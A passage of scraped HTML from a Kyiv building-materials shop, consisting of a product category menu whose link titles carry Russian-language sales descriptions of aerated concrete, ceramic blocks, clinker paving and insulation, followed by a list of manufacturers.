ГАЗОБЕТОН AEROC – это современный качественный строительный материал производства ООО «Аэрок», обладающий особыми физико-техническими свойствами, благодаря которым является универсальным стройматериалом, как в частом, так и в промышленном строительстве. &lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev &gt; Газобетонные изделия&lt;/a&gt; Аэрок обладают такими свойствами как: устойчивость к огню, звукоизоляция, стойкость к гниению, высокая прочность, длительный срок эксплуатации, высокая морозостойкость.

ГАЗОБЕТОННЫЙ БЛОК АЭРОК он же автоклавный ячеистый газоблок является экологически чистым и качественным строительным материалом для возведения стен, который представляет с собой искусственный камень с распределенными равномерно порами, в которых содержится воздух. &lt;strong&gt; Газоблок Aeroc &lt;/strong&gt; имеет форму прямоугольного параллелепипеда точных размеров, с системой &quot;паз-гребень&quot;, которая служит направляющей при укладке блоков, и выполняет функцию теплового замка по вертикальным швам. Кроме этого &lt;strong&gt; Газоблоки Aeroc &lt;/strong&gt;, имеют захватные карманы, которые облегчают их укладку при возведении стен. Основной характеристикой несущей стены является ее способность выдерживать определенные нагрузки в течении длительного промежутка время без разрушений. Такую характеристику называется несущая способность, она зависит от компонентов и материалов входящий в состав стены. Пористая структура и автоклавная обработка, делают &lt;strong&gt; газобетонные блоки &lt;/strong&gt; Aeroc прочным, теплом материалом для возведения крепких стен. Прочность газоблоков варьируется от 2 до 4 Мпа, учитывая их плотность в 300-500 кг/куб.м., то это более чем достаточно для того, чтобы строить несущие стены пятиэтажных домов.

Среди большого списка существующих на Украинском рынке стеновых строительных материалов, многие предпочитают купить газобетонные блоки Aeroc. На данный момент они являются самым современным, перспективным, удобным в укладке, и экономически выгодным решением. Стены из газобетонных блоков Aeroc, обладают уникальными свойствам, благодаря которым в доме создается хороший и мягким микроклимат. Газобетон паропроницаем, в таком доме легко дышится, и не создается эффект так называемого термоса. Стены дома теплые на ощупь, не перегревается на солнце и не переохлаждается ночью.

У нас Вы можете заказать и купить газоблоки AEROC в Киеве, цена на газобетон Аэрок низкая, доставка по Киевской области. Всегда гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.

&lt;a href= http://zhbi-kirpich-stroyi.com/63-gazobetonnye-bloki-cena-kiev&gt;Купить газобетон цена в Киеве с доставкой&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobloki-aeroc-cena-kiev/123-teploizolyatsiya-aeroc-energy-cena-kiev.html&gt; купить теплоизоляционные газоблоки AEROC Energy&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/124-gazobloki-aeroc-ecoterm-cena-kiev.html&gt; купить газобетонные блоки AEROC EcoTerm (Обухов, Березань) цена в Киеве&lt;/a&gt;
&lt;a href=http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/127-gazobetonnye-bloki-aeroc-classic-kiev.html&gt; газоблоки AEROC Classic (Обухов, Березань) купить в Киеве с доставкой &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/130-gazobetonnye-bloki-aeroc-econom-kiev-cena.html &gt; купить газоблок AEROC Econom цена Киев &lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/132-u-bloki-aeroc-cena-kiev-kupit-.html&gt; купить газобетон U-блоки AEROC цена&lt;/a&gt;
&lt;a href= http://zhbi-kirpich-stroyi.com/gazobetonnye-bloki-cena-kiev/133-gazobeton-aeroc-cena-kiev.html&gt; купить в Киеве перегородочные газоблоки AEROC Element&lt;/a&gt;">Газоблоки AEROC</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/54-keramzitnye-bloki-kiev"  title="Керамзитобетонные блоки, отличаются от других кладочных стройматериалов своими характерными качествами при кладке стен, последующей обработке и эксплуатации. Керамзитные блоки применяются для возведения (кладки) стен, перегородок, а так же для разного рода сооружений и конструкций. Керамзитоблоки имеют большую прочность, так как изготавливаются на  основе керамзита, а керамзит значительно увеличивает прочность и в 2,5 раза уменьшает вес готового изделия по сравнению с аналогичными строительными материалами. Соответственно на фундамент дома идет меньше нагрузки, что позволяет увеличить количество этажей.

Керамзитобетонные блоки можно укладывать при минусовой температуре используя клеящие средства со специальными присадками, что позволяет не прекращать строительные работы даже в мороз. За долгие годы эксплуатации в различных климатических условиях, профессионалами было отмечено, что керамзитоблоки  обладают отличными теплоизоляционными свойствами и высокой прочностью данного строительного материала в сравнении с кирпичом.

Строительные керамзитобетонные блоки стеновые и перегородочные позволяют усовершенствовать технологию, к тому же они имеют ряд своих преимуществ:

•	Вес конструкции в 2.5 раза меньше чем при кирпичной кладке;
•	По сравнению с кирпичом прочность конструкции выше;
•	Один керамзитоблок по объему равен не меньше семи кирпичам;
•	Скорость кладки стен и перегородок в 3 раза быстрее, чем при кирпичной кладке;
•	Керамзитобетонные блоки обладают высокими теплоизоляционными свойствами;
•	Керамзитные блоки, обладают  экологическими свойствами как керамический кирпич;
•	Стены «дышат», регулируя влажность воздуха в помещении;
•	Керамзитные стены долговечны и не требуют ухода;
•	Керамзитоблоки не гниют и не горят в отличие от дерева, не ржавеют по сравнению с металлом, при этом обладают положительными свойствами дерева и камня одновременно.

Купить керамзитобетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитные блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/58-keramzitobetonnye-bloki-peregorodochnye"  title=" Керамзитобетонные перегородочные блоки – это строительный материал который производится по современным технологиям из керамзита. Благодаря своей пористой структуре, керамзитные перегородочные блоки, можно использовать в любой местности с любым климатом, блоки способны исполнять функцию регулятора влаги в помещении. 

Керамзитобетонные перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

И не забывайте, от конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

Купить керамзитные перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки перегородочные</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/57-keramzitobetonnye-stenovye-bloki"  title="От конструкции стен, и из чего они построены, зависит то, как мы будем комфортно себя чувствовать внутри возведенного здания, как тепло будет в помещении зимой, и напротив на сколько прохладно в жаркое время года.

 Одни из строительных материалов для стен, который набирает сейчас популярности – это производимые по современным технологиям керамзитобетонные стеновые блоки. Благодаря своей пористой структуре, керамзитные стеновые блоки, можно использовать в любой местности с любым климатом. Благодаря своей пористости керамзитобетонные стеновые блоки способны исполнять функцию регулятора влаги в помещении. Этот строительный стеновой материал еще и довольно часто используют для того, чтобы заполнить каркас для железобетонных зданий.

Купить керамзитобетонные стеновые блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Для получения более подробной информации звоните нашим специалистам.">Керамзитобетонные блоки стеновые </a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/53-kupit-keramicheskie-bloki-kiev"  title="Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt;изготавливают из глины высокого качества. Форма керамблоков и расположение в них пустот спроектированы таким образом, чтобы из них можно было быстро возводить любые стены с самыми лучшими теплоизолирующими показателями. Все показатели подтверждаются в результате исследований, которые проводились на протяжении многих лет в разных лабораториях. Самое современное технологическое производственное оборудование и  строгие критерии контроля, гарантируют высокое и стабильное качество изделий (блоков).  &lt;strong&gt; Керамические блоки &lt;/strong&gt; толщиной 50см, 44см и 38см используют для возведения внешних стен, которые не нуждаются в дополнительном утеплении; а &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; толщиной 30см, 25см и 18,8см - для строительства внутренних или внешних стен, которые нуждаются в дополнительном утеплении.

Стена из керамических блоков - это всегда тёплый дом без лишних затрат.
Пустотелые &lt;strong&gt; поризованные керамические блоки &lt;/strong&gt; позволяют возводить крепкие однослойные стены на много лет. Внешние стены из пустотелых керамических блоков не нуждаются в дополнительном утеплении, так как им присущи отличные  термоизоляционные свойства. Благодаря своей диффузийной способности керамические блоки стабилизируют влагу в помещениях на благоприятном для человека уровне, и постоянно поддерживают здоровый микроклимат. Блоки имеют оптимальную массу, благодаря чему идеально аккумулюют и поддерживают тепло в помещениях, а также принимают безоплатную энергию солнечного тепла, и сохранять внутреннее тепло в помещении. Поэтому здания медленно охлаждаются зимой, и хранят достаточную прохладу летом.

&lt;strong&gt; Купить керамические блоки в Киеве &lt;/strong&gt; можно в любых объемах с доставкой по всей Украине. У нас всегда самая низкая &lt;strong&gt; цена на керамические блоки &lt;/strong&gt;, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных стройматериалов и надежный помощник для Вашей стройки.">Керамические блоки</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/56-kerambloki-porotherm-cena-kiev"  title="Керамблоки POROTHERM имеют пустотелую структуру, обладают высокой диффузионной способностью, благодаря чему в помещениях нормализуется уровень влажности, аккумулируется и удерживается тепло, а так же обеспечивается хорошая звукоизоляция, поэтому стены и перегородки из керамических блоков POROTHERM не нуждаются в дополнительном утеплении и звукоизоляции. Большие размеры керамблоков POROTHERM в сравнении с кирпичом значительно уменьшают сроки строительства и расход кладочного раствора.

Керамические блоки ПОРОТЕРМ  изготавливаются из обожженной глины, в которой нет ни цемента, ни алюминиевой пудры, и никаких химических добавок. Перед формированием блоков в глину добавляют мелкие древесные опилки, которые после выгорания при обжиге образуются мелкие поры, занимающие до 20% объема. Такой материал называется - теплая поризованная керамика. Керамические блоки POROTHERM обеспечивают благоприятный микроклимат в помещении, потому что стены из экологически чистого природного материала обладают высокой паропроницаемостью и обеспечивают сбалансированную влажность воздуха.

ПОРОТЕРМ сформирован как многощелевой пустотный блок, пористость и пустотность составляет до 50%. Щелевидные пустоты расположены определенным образом, что значительно увеличивает сопротивление теплопередаче, уменьшает вес и плотность изделия до 735-750 кг./м. куб. Поверхность боковых сторон сделана в виде вертикального пазогребневого стыка, не требующего использования кладочного раствора, что значительно упрощает процесс кладки стен, а так же улучшает теплотехнические показатели стен. Блоки POROTHERM обходится дешевле, чем необходимое количество качественного рядового кирпича на аналогичный объем. Не требуют дополнительных материалов для утепления, уменьшает расход раствора.

Купить стеновые керамические блоки POROTHERM в Киеве, цена низкая договорная!!!">Керамические блоки POROTHERM</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/76-kerambloki-evroton-kupit"  title="Керамические блоки ТМ «Евротон» выпускаются на производственных площадях ЗАО «Роздольский керамический завод» в Львовской области. Керамические изделия данного завода славятся отличным качеством и высокой прочностью изделий. Для изготовления керамических блоков ЕВРОТОН используется высококачественное и экологически чистое сырье, которое добывается в экологически чистых районах Украины, а производство происходит на высокотехнологическом оборудовании.

Керамблоки «Евротон» полностью соответствуют всем европейским стандартам качества по таким показателям как эстетичный вид, длительный срок эксплуатации и высокая прочность. Керамические крупноформатные поризованные блоки Евротон применяются для кладки наружных и внутренних стен зданий.

Купить керамические блоки ТМ «Евротон» в Киеве и Киевской области Вы можете у нашей компании. У нас продажа керамических блоков  осуществляется по всей Украине, с доставкой в любой город, непосредственно на строительный объект. Цена на керамблоки ТМ ЕВРОТОН всегда низкая, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки ЕВРОТОН</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/66-keramicheskie-bloki-keramkomfort-cena-kiev-kupit"  title="Керамические блоки ТМ «Керамкомфорт» от СБК это строительный материал нового поколения в линейке стеновых стройматериалов. Эти керамблоки сочетают в себе новые технологии производства традиционного кирпичного домостроения. Торговая марка Кермакомфорт производства СБК это сочетание всех преимуществ строительного керамического кирпича, а именно: экологичность изделий, долговечность возводимых зданий и конструкций, комфортный микроклимат в доме, а также данный материал является это технологический и крупноформатный (блок) строительный материал нового поколения.
Керамический блок Керамкомфорт цена в Киеве на который не высокая, к тому же позволит значительно экономить Ваше время и средства, необходимые для строительства дома. Керамблоки СБК торговой марки Керамкомфорт обладают отличными теплоизоляционными свойствами и не требуют дополнительного утепления даже при условии если кладка блоков в один ряд. Керамблоки Керамкомфорт от СБК позволяют постоянно поддерживать здоровый микроклимат в помещении, что достигается благодаря пористой структуре изделия, обладают хорошими свойствами по паропроницаемости, изготавливаются из экологически чистых материалов. Широкий ассортимент продукции от СБК удовлетворяет все требования современного рынка стеновых стройматериалов, и позволяет воплотить в жизнь любые идеи архитекторов, как по качеству, так и по техническим решениям. Поризованные керамические блоки Керамкомфорт  широко используются для возведения наружных и внутренних стен, как в малоэтажном, так и высокоэтажном строительстве. Качество керамических блоков Керамкомфорт от СБК ни в чем не уступает аналогам импортных строительных стеновых материалов. Они производится на новом современном оборудовании и соответствует всем европейским нормам и стандартам качества.

Купить керамические блоки ТМ «Керамкомфорт» от СБК в Киеве. Цена конкурентоспособная низкая, гибкая система скидок, индивидуальный подход к каждому клиенту, доставка в Киевскую область и по всей Украине. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки.">Керамические блоки КЕРАМКОМФОРТ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/55-keraterm-cena-kiev"  title="КЕРАТЕРМ – это стеновой строительный материал (керамический термоблок), для производства которого используется экологически чистое сырьё глина. В качестве выгорающих поризующих добавок используются древесные опилки, которые сгорают во время обжига блока, образовывая большое количество маленьких полостей, заполненных воздухом.

Керамические блоки КЕРАТЕРМ имеют высокую прочность и долговечны. Благодаря большому количеству мелких пустот блоки КЕРАТЕРМ  обладают низкой теплопроводностью, что превращает их в строительный материал с прекрасными теплоизоляционными характеристиками, так же блоки имеют высокую шумоизоляцию.

Керамические блоки КЕРАТЕРМ на сегодняшний день набирают большую популярность как перед строительными компаниями, ведущими строительство дома, так и перед владельцами современного жилья. Керамические блоки универсальные по применению, они используются как для возведения наружных несущих стен, так и для монтажа перегородок в нутрии здания. Благодаря своим исключительным техническим и эксплуатационным характеристикам блоки кератерм используется для строительства общественных помещений и для строительства коттеджных домов в частном секторе.

Большим преимуществом КЕРАТЕРМ является то, что использование таких керамических блоков снижает количество строительного материала для решения аналогичных задач, сокращает время на возведение конструкции и затраты на строительные работы. Так же благодаря своим теплоизоляционным свойствам керамические блоки кератерм обеспечат экономию на теплоизоляционные материалы, которые обязательные при возведении стен из обычного кирпича или шлакоблоков.">Керамические блоки КЕРАТЕРМ</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/89-keramicheskie-bloki-rusynija"  title="Керамические блоки Русыния появились на рынке строительных материалов Украины сравнительно недавно, но довольно за короткий срок времени приобрели достаточно большой популярности среди строительных организаций по всей Украине, а особенно в Киеве. Керамблоки Русыния производит &quot;Закарпатская Строительная Керамика&quot;, которая находится в селе Ивановцы Закарпатской области. Изготовление керамических блоков Русыния осуществляется на современном оборудовании ведущих европейских производителей из Испании, Италии и Португалии. Современные технологии на производстве позволяют обеспечить надежные и высококачественные стеновые строительные материалы, по доступной для Украинского потребителя цене. Керамический блок ТМ &quot;Русыния&quot; производится из глины высокого качества, которую добывают с Иванецкого месторождения, поэтому кладочные материалы производства Русыния экологически чистые европейского качества.

Пустотелые крупноформатные керамические блоки Русыния имеют пазогребневую систему для соединения боковых поверхностей, благодаря чему уменьшается количество кладочного раствора. Крупноформатные керамблоки Русыния, обладают рядом преимуществ, такими как: высокая морозостойкость, низкая теплопроводность, высокая устойчивость к излому и устойчивость к негативным воздействиям внешней среды. Керамические строительные блоки Русыния позволяют возводить внутренние и наружные несущие стены здания, а также используются для возведения перегородочных стен и различных строительных конструкций.

У нас Вы всегда можете заказать и купить керамические блоки Русыния в Киеве, Киевской области, и в любом городе Украины с доставкой непосредственно на строительный объект застройщика. Цена на крупноформатные керамблоки ТМ «Русыния» конкурентно низкая – договорная!!!">Керамические блоки РУСЫНИЯ</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/83-kerambloki-teplokeram-cena-kiev"  title="КЕРАМИЧЕСКИЕ БЛОКИ  ТМ «ТЕПЛОКЕРАМ» считаются самым популярным стеновым строительным материалом в Европе. Керамические блоки Теплокерам широко используют в коттеджном и монолитно-каркасном многоэтажном строительстве для: возведения несущих и самонесущих внешних и внутренних стен; для заполнения каркасов при строительстве жилых, общественных, и промышленных зданий.

Поризованные керамические блоки производства ТОВ «КЕРАМЕЙЯ» позволяют возводить стены без дополнительного утепления, так как керамблоки Керамейя имеют ряд преимуществ в сравнении с кирпичом, и обладают хорошими техническими характеристиками, такими как:
ВЫСОКАЯ ТЕПЛОИЗОЛЯЦИЯ – особая структура крупноформатного керамического блока производства КЕРАМЕЙЯ позволяет стенам «дышать», поддерживает влажность воздуха в помещении, и создает приятный климат в доме.
ДОЛГОВЕЧНОСТЬ – поризованные керамические блоки, не меняют свои теплотехнические показатели на протяжении всего времени эксплуатации.
ЭКОЛОГИЧНОСТЬ – для изготовления блоков используется только природное сырье такое как глина, и деревянная стружка для создания пор во время обжига.
РАЗМЕРЫ ИВЕС – керамблоки имеют большие размеры благодаря которым упрощается и ускоряется кладка стен, а небольшой вес уменьшает нагрузки на фундамент.
 ПАЗ ГРЕБЕНЬ – наличие паз-гребневого стыка предусматривает использование раствора только в горизонтальных швах. Это поможет уменьшить количество кладочного раствора в 3 раза, и в разы ускорить время кладки стен и перегородок.

У нас Вы можете заказать и купить керамические блоки ТМ «Теплокерам» производства Керамейя в Киеве, Киевской области, и в любом городе Украины. У нас всегда низкая цена на керамблоки Керамейя, все размеры, доставка по Украине в любой город.">Керамические блоки ТЕПЛОКЕРАМ</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/35-peregorodochnye-bloki-kupit-kiev"  title="Перегородочные блоки предназначены для сооружения перегородочных и несущих стен внутри жилых помещений, а так же для возведения ограждающих стен и различных конструкций в общественных и производственных зданиях. В настоящее время производители используют разнообразные материалы для изготовления данной продукции, они бывают: керамзитобетонные, бетонные, газобетонные, пенобетонные, газосиликатные, силикатные, керамические. Перегородочные блоки бывают цельные и пустотелые (пустотные). Пустотелые (пустотные) блоки производятся методом вибропрессования, проще говоря – это когда происходит уплотнение бетонной смеси путем приложения к ней вибрационных нагрузок и статического прессующего давления, что в сочетании с последующим тепловым воздействием позволяет изделию достигнуть высокой прочности. Керамзитобетонные блоки изготавливаются из керамзита (керамзит это предварительно вспененная обожженная глина), воды и цемента.

Основные преимущества перегородочных блоков:
- точность кладки
- хорошая адгезия к штукатуркам и шпаклевкам
- экономия раствора
- высокая прочность
- легкость монтажа
- экономия затрат времени
- долговечность
- сокрытие коммуникационных сетей
- блоки изготовлены из экологически чистых материалов, имеющих сертификаты и не вредящих здоровью
- возможны цветные варианты

Купить перегородочные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на строительные блоки, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. У нас Вы всегда сможете купить готовые железобетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Перегородочные блоки</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/34-bloki-stenovye-kiev-cena"  title="СТЕНОВЫЕ БЛОКИ
Стеновые блоки используются в строительстве практически любых зданий. Их используют в строительства жилых домов и промышленных помещений. Использование стеновых блоков в строительстве позволяет снизить стоимость работ, ускорить процесс возведения стен и уменьшить расход бетона. Стеновые блоки бывают:
• Бетонные стеновые блоки
• Керамзитобетонные стеновые блоки
• Стеновые шлакоблоки
• Стеновые газобетонные блоки
• Стеновые пеноблоки

Купить строительные стеновые бетонные блоки можно в Киеве самовывозом, или заказать с доставкой по Киеву и области. У нас всегда конкурентно низкая цена на стеновые блоки из бетона, гибкая система скидок, индивидуальный подход к каждому клиенту. «ЖБИ-КИРПИЧ-КИЕВ» - поставщик высококачественных строительных материалов и надежный помощник для Вашей стройки. Так же у нас Вы всегда сможете купить готовые бетонные изделия и ЖБИ конструкции разных размеров. При необходимости мы осуществляем изготовление ЖБИ нестандартных размеров под заказ. Для получения более подробной информации звоните нашим специалистам.">Стеновые блоки</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/7-trotuarnaja-plitka"  title="Тротуарная плитка изготовлена из материалов, которые идеально подходят для покрытия тротуаров на улице. Её преимуществом в том, что такая плитка выдерживает большие температурные перепады и имеет привлекательный вид.">Тротуарная плитка</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/84-klinkernaja-bruschatka-cena-kiev"  title="Клинкерная брусчатка характеризуется свойствами дорожного клинкера, который является надежным материалом, не требующим эксплуатационного обслуживания, кроме того, она имеет низкую степень скольжения в зимний период. Тротуарная брусчатка, для изготовления которой используется клинкер, считается самым прочным строительным материалом, что гарантирует долгий срок службы. Клинкерная брусчатка является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. 

Клинкерная брусчатка, выделяется большим выбором натуральных оттенков, разнообразием форм и размеров. Используя тротуарную брусчатку из клинкера, Вы сможете сделать из своего тротуара или патио неповторимый вид, и воплотить в реальность все свои креативные идеи. Еще раз хочется подчеркнуть основное.  Брусчатка из клинкера не нуждается в особом уходе, и на протяжении многих лет не теряет своих качеств и цвет. А самое главное, что это экологически чистым продуктом без добавления красителей и прочих примесей и химических добавок.

У нас Вы можете заказать и купить клинкерную брусчатку в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Клинкерная брусчатка</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/87-bruschatka-brukkeram-kupit" class="selected" title="Тротуарная клинкерная брусчатка «Бруккерам» производства КЕРАМЕЙЯ изготавливается из клинкера, и считается самым прочным строительным материалом, с которым не может сравниться ни один его цементный аналог, что гарантирует долгий срок службы.

Клинкерная брусчатка «Бруккерам» является абсолютно натуральным продуктом, который изготовляется путем обжига специальных сортов глины при довольно высоких температурах, поэтому она не меняет своего первоначального цвета и устойчива к истиранию. Брусчатка «Бруккерам» производится в соответствии с техническими условиями ТУ У В.2.7-26.4-34327895-001:2008. На клинкерную керамическую брусчатку «Бруккерам» распространяется гарантия качества в 100 лет.

У нас Вы можете заказать и купить клинкерную брусчатку «Бруккерам» в Киеве разных размеров и оттенков. Цена на тротуарную клинкерную брусчатку приемлемо низкая, доставка по Киевской области и в любое место по Украине. Для получения более подробной информации, звоните нашим специалистам в отдел продаж.">Брусчатка Бруккерам</a>
	</li>							</ul>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/9-uteplitel"  title="У нас можно купить утеплитель и теплоизоляцию разных видов: утеплитель для внутренних стен, утеплитель под штукатурку, утеплитель для пола  и утепление полов под стяжку, кровельный утеплитель для крыши, утеплители для террасы, и т.д. Всегда большой выбор, низкая цена, доставка по Киеву и области.">Утеплитель</a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev"  title="У нас вы можете купить &lt;strong&gt; утеплитель &lt;/strong&gt; (теплоизоляцию) ТМ «Rockwool» в Киеве. &lt;strong&gt; Утеплитель Rockwool &lt;/strong&gt; является мировым лидером в области производства негорючей изоляции на основе каменной ваты. &lt;strong&gt; Минеральная вата Rockwool &lt;/strong&gt; используется для теплоизоляции всех видов строительных конструкций зданий, различных сооружений, а также применяется для судостроения, утепления промышленного оборудования, трубопроводов и воздуховодов.

Основным сырьем для производства каменной (минеральной) ваты является базальт и габбро, отсюда и происходит название &lt;strong&gt; базальтовый утеплитель &lt;/strong&gt;. Расплавленные при температуре 1400oC каменные горные породы подвергаются искусственному процессу разделения на волокна, впоследствии чего образовывается каменная вата, обладающая волокнистой структурой. Благодаря такой структуре утеплитель из каменной ваты ROCKWOOL обладают множеством ценных свойств, которые позволяют применять их в качестве теплоизоляционного материала. Каменная вата (&lt;a href= http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; минеральная вата &lt;/a&gt;) является негорючим изоляционным материалом. Волокна утеплителя из минеральной ваты способны выдерживать температуру до 1000 ºС при этом не плавясь.Утеплитель Rockwool из каменной ваты обладают тепло - звукоизоляционными свойствами благодаря своей открытой пористой структуре. Коэффициент теплопроводности каменной ваты находится в пределах 0,035 — 0,039 Вт/м•К. Воздух, заключенный в порах ваты, обладает низкой теплопроводностью и находится в статичном состоянии, именно это определяет ее отличные теплоизоляционные качества.

Купить &lt;a href=http://www.zhbi-kirpich-stroyi.com/103-uteplitel-rockwool-kiev &gt; базальтовый утеплитель Rockwool &lt;/a&gt; (Роквул) в Киеве. &lt;strong&gt; Каменная вата Rockwool &lt;/strong&gt; для: внутренних стен, фасадов под штукатурку, утеплитель пола и для полов под стяжку, утеплитель для крыши, утеплитель для террасы, вентилируемых покрытий и чердаков, деревянных балочных перекрытий, подвесных потолков, для стен наружных многослойных и стен каркасных, а также легких ограждающих стен, кассетных стен и перегородок, полов на лагах. Большой выбор и низкая стоимость утеплителя в Киеве.">Утеплитель Rockwool</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/8-krovlya-material"  title="Все для кровли.

Кровельные материалы:
- металлочерепица,
- черепица,
- профнастил,
- водостоки,
- утеплитель для крыши.
">Кровельные материалы</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/32-stroitelstvo-domov"  title="Строительство коттеджных домов. Индивидуальное проектирование коттеджных домов, готовые проекты домов различной архитектуры, с внедрением современных технологий.">Строительство домов</a>
	</li>														<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/10-sipuchie-stroitelnye-materialy"  title="У нас можно заказать и купить:

-	Песок строительный,
-	Песок кварцевый,
-	Щебень доломитный,
-	Щебень гранитный,
-	Отсев гранитный,
-	Чернозем,
-	Глина,
-	Гравий,
-	Керамзит.
">Сыпучие строительные материалы</a>
	</li>							</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block manufacturers module -->
<div id="manufacturers_block_left" class="block blockmanufacturer">
	<h4><a href="/manufacturer.php" title="Производители">Производители</a></h4>
	<div class="block_content">

	<ul class="bullet">
			<li><a href="http://www.zhbi-kirpich-stroyi.com/10_-" title="Подробнее о нас Кирпич &quot;Керамейя&quot;">Кирпич &quot;Керамейя&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/9_-" title="Подробнее о нас Кирпич &quot;Евротон&quot;">Кирпич &quot;Евротон&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/11_--" title="Подробнее о нас Бетон от Ковальской">Бетон от Ковальской</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/7_-" title="Подробнее о нас Кирпич &quot;СБК&quot;">Кирпич &quot;СБК&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/13_-" title="Подробнее о нас Белоцерковские стройматериалы">Белоцерковские стройматериалы</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/15_rockwool" title="Подробнее о нас ROCKWOOL">ROCKWOOL</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/4_-" title="Подробнее о нас Керамблоки &quot;Винербергер&quot;">Керамблоки &quot;Винербергер&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/8_prokeram-lr" title="Подробнее о нас Prokeram &laquo;КБС&raquo;">Prokeram &laquo;КБС&raquo;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/3_-" title="Подробнее о нас Газобетон Аэрок">Газобетон Аэрок</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/12_-" title="Подробнее о нас Кирпич &quot;Русыния&quot;">Кирпич &quot;Русыния&quot;</a></li>
			<li><a href="http://www.zhbi-kirpich-stroyi.com/14_-" title="Подробнее о нас Екатеринославский кирпич">Екатеринославский кирпич</a></li>
